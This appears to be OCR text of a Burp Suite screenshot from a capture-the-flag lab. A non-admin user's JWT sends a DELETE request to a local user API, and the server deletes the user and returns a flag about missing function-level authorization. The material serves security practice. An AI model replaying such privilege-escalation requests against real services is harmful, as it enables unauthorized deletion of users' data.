 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JWT Editor
1 × +
Send Cancel < >
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 DELETE /api/user/user HTTP/1.1
2 Authorization : Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODBjNjljYzQwZGJkYjU4OTAxMz
NjMWEiLCJ1c2VybmFtZSI6IkNSM0VEIiwiaXNBZG1pbiI6ImZhbHNlIiwiaWF0IjoxNzQ1NzM0NzEzf
Q.U5kGkhvJZWmrudscGjBBqW75bdfFpnG4oSjwMHof_TQ
3 User-Agent : PostmanRuntime/7.43.4
4 Accept : */*
5 Postman-Token : d687ba11-8ecb-4399-8ef6-8d71df46a9e5
6 Host : localhost:3000
7 Accept-Encoding : gzip, deflate, br
8 Connection : keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 99
5 ETag : W/"63-EmdNAKv5cxePdptF7wfxoqdfZ90"
6 Date : Wed, 14 May 2025 11:52:33 GMT
7 Connection : keep-alive
8 Keep-Alive : timeout=5
9
10 {
"status" :"success" ,
"message" :"User deleted successfully" ,
"flag" :"flag{n0_fUncTi0N_L3v3L_aUtH???}"
}